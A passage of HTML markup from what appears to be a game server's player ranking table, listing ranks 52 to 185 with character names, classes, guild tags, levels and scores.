            <td>HOLLYARK</td>
            <td>1+400</td>
                            <td>150</td>
            <td>58257</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                McCoulinMG            </td>
            <td>Magic Knight</td>
            <td>CNPJ19H</td>
            <td>400+710</td>
                            <td>200</td>
            <td>58153</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                Annamg            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>57747</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                PhDLE            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+552</td>
                            <td>200</td>
            <td>56526</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                Indiabrada            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+520</td>
                            <td>200</td>
            <td>56446</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                Kenpachi            </td>
            <td>Blade Master</td>
            <td>yWANTED</td>
            <td>400+379</td>
                            <td>200</td>
            <td>56025</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                DarkRoSe            </td>
            <td>Noble Elf</td>
            <td>oo000oo</td>
            <td>400+677</td>
                            <td>190</td>
            <td>55967</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                TH4NOS            </td>
            <td>Dragon Knight</td>
            <td>WANTED</td>
            <td>400+700</td>
                            <td>200</td>
            <td>55963</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                Mayo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>55240</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+702</td>
                            <td>200</td>
            <td>55012</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                ANonimooBM            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>54278</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                Rengar            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+405</td>
                            <td>200</td>
            <td>53385</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                IMammothl            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+549</td>
                            <td>200</td>
            <td>52130</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                iPAOLO            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+588</td>
                            <td>200</td>
            <td>52003</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                brofazsol            </td>
            <td>Soul Wizard</td>
            <td>WANTED9T</td>
            <td>400+460</td>
                            <td>200</td>
            <td>51612</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                laryice            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+245</td>
                            <td>92</td>
            <td>50473</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                LasDivinas            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>50015</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                ARC4NJODL            </td>
            <td>Empire Lord</td>
            <td>WANTED</td>
            <td>400+710</td>
                            <td>200</td>
            <td>49850</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                GEVENT05<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>HOLLYBRx</td>
            <td>400+400</td>
                            <td>157</td>
            <td>49344</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                MelhorDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19B</td>
            <td>400+706</td>
                            <td>200</td>
            <td>48214</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                llYonkoull            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>45337</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                Kuudere            </td>
            <td>Slaughterer</td>
            <td>WANTED</td>
            <td>400+703</td>
                            <td>190</td>
            <td>45327</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                Dinamita<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19Q</td>
            <td>400+706</td>
                            <td>200</td>
            <td>45271</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                Luuzz            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>44813</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                QuyDauBua<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+706</td>
                            <td>200</td>
            <td>43938</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                Lurdes            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19U</td>
            <td>400+700</td>
                            <td>190</td>
            <td>43813</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                JsYoulose            </td>
            <td>Blade Master</td>
            <td></td>
            <td>382+257</td>
                            <td>74</td>
            <td>43787</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                Sum4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ</td>
            <td>400+517</td>
                            <td>200</td>
            <td>43729</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                Eber4ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>43542</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                Sawy            </td>
            <td>Dimension Summoner</td>
            <td>LorDs</td>
            <td>400+400</td>
                            <td>200</td>
            <td>43264</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Dreamer            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>42977</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                JoselitA            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>42851</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                Makarov            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>42724</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                YouKlasYSL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19A</td>
            <td>400+710</td>
                            <td>200</td>
            <td>42002</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                Ailin            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>41120</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                MrSpliNTeR<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+658</td>
                            <td>200</td>
            <td>41049</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                Diggo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>40844</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                M1AZAKI            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>40249</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Krymp            </td>
            <td>Noble Elf</td>
            <td>WANCPCTF</td>
            <td>400+509</td>
                            <td>148</td>
            <td>40242</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                ZiccattMG            </td>
            <td>Magic Knight</td>
            <td>ANBU</td>
            <td>400+700</td>
                            <td>200</td>
            <td>40169</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                YNE04            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>117</td>
            <td>40089</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                G4LACTUS            </td>
            <td>Empire Lord</td>
            <td>WANTED</td>
            <td>400+700</td>
                            <td>200</td>
            <td>39912</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                Minion            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+409</td>
                            <td>200</td>
            <td>39765</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                NoAuras            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>39627</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                ASROCKINHA            </td>
            <td>Noble Elf</td>
            <td>CNPJ19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>39174</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                Slay4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>xCNPJx</td>
            <td>400+515</td>
                            <td>200</td>
            <td>38832</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                DigoMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>38767</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                YNE03            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>117</td>
            <td>38605</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                TeqLeirO            </td>
            <td>Soul Wizard</td>
            <td>WANTEDLV</td>
            <td>400+500</td>
                            <td>200</td>
            <td>38563</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                AlliceS2            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>88</td>
            <td>38366</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                LUZFERATO            </td>
            <td>Empire Lord</td>
            <td>HolIy19</td>
            <td>400+555</td>
                            <td>200</td>
            <td>38211</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                J0k3rX            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+412</td>
                            <td>200</td>
            <td>37907</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                XxJIRAYAxX            </td>
            <td>Dark Lord</td>
            <td>RAGEFARM</td>
            <td>400+0</td>
                            <td>101</td>
            <td>37788</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                KarolG            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+562</td>
                            <td>200</td>
            <td>37341</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                Peackley            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+393</td>
                            <td>124</td>
            <td>37135</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                xPadrecOx            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>37031</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                Rassengan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>37028</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                Promotora            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVP1</td>
            <td>400+710</td>
                            <td>200</td>
            <td>36905</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                MrCom            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19F</td>
            <td>400+700</td>
                            <td>200</td>
            <td>36775</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                BOSSONARO<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+494</td>
                            <td>200</td>
            <td>36633</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                AlYsSoNBM            </td>
            <td>Blade Master</td>
            <td>WTDAKAT</td>
            <td>392+314</td>
                            <td>90</td>
            <td>36631</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                Lillo            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>36476</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                linuxdarks            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+619</td>
                            <td>200</td>
            <td>36109</td>        </tr>
            <tr class="rank-hero">
            <th scope="row">114</th>
            <td class="name">
                Bebechita4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+695</td>
                            <td>200</td>
            <td>35873</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                Connor            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+412</td>
                            <td>200</td>
            <td>35854</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                Physio            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>35719</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                JannaS2            </td>
            <td>High Elf</td>
            <td>XJWNTDCP</td>
            <td>400+347</td>
                            <td>123</td>
            <td>35710</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                Nayrah<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>FULLSAL</td>
            <td>400+480</td>
                            <td>148</td>
            <td>35441</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                0biwan            </td>
            <td>Soul Wizard</td>
            <td>PHYRATAS</td>
            <td>400+617</td>
                            <td>200</td>
            <td>35371</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                XotaBranca            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+508</td>
                            <td>124</td>
            <td>35287</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                mareLo            </td>
            <td>Soul Wizard</td>
            <td>LorDs</td>
            <td>400+400</td>
                            <td>200</td>
            <td>34963</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                TankBosta            </td>
            <td>Grand Master</td>
            <td></td>
            <td>396+375</td>
                            <td>97</td>
            <td>34702</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                Steni0            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+617</td>
                            <td>200</td>
            <td>34514</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                YNE02            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>117</td>
            <td>34244</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                KraLegal            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+638</td>
                            <td>200</td>
            <td>34073</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                zDraven            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>33933</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                iMayo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>93</td>
            <td>33787</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                Lanna            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+358</td>
                            <td>123</td>
            <td>33766</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                Kagy4            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+621</td>
                            <td>200</td>
            <td>33750</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                Argos            </td>
            <td>Dragon Knight</td>
            <td>lWANTEDD</td>
            <td>400+594</td>
                            <td>200</td>
            <td>33252</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                CarmeliTa            </td>
            <td>Noble Elf</td>
            <td>RAGE2EVT</td>
            <td>388+400</td>
                            <td>95</td>
            <td>33252</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                Ramirito16            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+632</td>
                            <td>200</td>
            <td>33168</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                MyTomFarm<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>HUNTERB4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>32946</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                LipT0N            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>32675</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                MAMUNT            </td>
            <td>Empire Lord</td>
            <td>HUNTERVN</td>
            <td>400+700</td>
                            <td>200</td>
            <td>32370</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                howls            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>32119</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                BadLucka            </td>
            <td>Noble Elf</td>
            <td>WANTDBaD</td>
            <td>400+546</td>
                            <td>147</td>
            <td>31427</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                KaoSsS            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>31380</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                Sawo            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+634</td>
                            <td>142</td>
            <td>31225</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                Guedovski            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>31198</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                Ailud<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19C</td>
            <td>400+707</td>
                            <td>200</td>
            <td>31126</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                YamasakiBR            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>31016</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                LorDBelial            </td>
            <td>Empire Lord</td>
            <td>CNPJ19Z</td>
            <td>400+700</td>
                            <td>200</td>
            <td>30967</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                RaniBabyBR            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>30785</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                V3NENOSA            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>123</td>
            <td>30676</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                SENK            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19Z</td>
            <td>400+706</td>
                            <td>200</td>
            <td>30449</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                Miibu            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>30403</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                Clousap            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>390+400</td>
                            <td>96</td>
            <td>30004</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                BeniioR            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19M</td>
            <td>400+704</td>
                            <td>200</td>
            <td>29476</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                CALMADOsvr<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19J</td>
            <td>400+703</td>
                            <td>200</td>
            <td>29094</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                SHANK5            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+552</td>
                            <td>200</td>
            <td>28424</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                Indiscreta            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>28412</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                Eretrya            </td>
            <td>High Elf</td>
            <td></td>
            <td>381+369</td>
                            <td>73</td>
            <td>27567</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                JustDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+506</td>
                            <td>200</td>
            <td>27492</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                Laaw            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>26387</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                Vanguards            </td>
            <td>Soul Wizard</td>
            <td>WANTED</td>
            <td>400+706</td>
                            <td>200</td>
            <td>26379</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                Bkminiteca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ3</td>
            <td>400+619</td>
                            <td>200</td>
            <td>26340</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                Scofielld            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>26334</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                YOURKARMA            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>26125</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                Minigold            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+335</td>
                            <td>190</td>
            <td>25745</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                wise            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+504</td>
                            <td>200</td>
            <td>25502</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                MarnOX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>25381</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                PeppaPoP            </td>
            <td>Noble Elf</td>
            <td>ASPOC</td>
            <td>400+500</td>
                            <td>150</td>
            <td>25228</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                Soap22            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>24895</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                Start2022            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>24630</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                TuaMae            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>24551</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                SMuerte<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ4</td>
            <td>400+694</td>
                            <td>200</td>
            <td>24476</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                RnWiz4Ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ</td>
            <td>400+608</td>
                            <td>200</td>
            <td>24451</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                XCannabiSX            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>24415</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                SirMilodar            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>24399</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                Hall0WeeN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>24367</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                MarRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+544</td>
                            <td>200</td>
            <td>24117</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                Luterkin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ2</td>
            <td>400+687</td>
                            <td>200</td>
            <td>24081</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                TASM4NIA            </td>
            <td>Slaughterer</td>
            <td>WANTED</td>
            <td>400+701</td>
                            <td>200</td>
            <td>23959</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                PrettyBoy            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+547</td>
                            <td>200</td>
            <td>23875</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                MALGOZOUDL            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPq</td>
            <td>400+700</td>
                            <td>200</td>
            <td>23811</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                RFBalboa            </td>
            <td>Fist Master</td>
            <td></td>
            <td>226+400</td>
                            <td>80</td>
            <td>23811</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                xReborNx            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19X</td>
            <td>400+700</td>
                            <td>200</td>
            <td>23743</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                panicoxp            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>22893</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                zDiihRuleZ            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>22828</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                RealZklock<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+445</td>
                            <td>148</td>
            <td>22673</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                oiCP            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>22244</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                ArnoldVNI            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+554</td>
                            <td>200</td>
            <td>22146</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                Ludopatia            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+568</td>
                            <td>190</td>
            <td>21924</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                Eleissa            </td>
            <td>Shining Lancer</td>
